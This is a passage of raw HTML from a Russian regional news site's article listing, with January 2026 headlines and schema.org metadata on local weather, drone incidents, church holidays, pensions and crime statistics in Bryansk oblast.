href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" 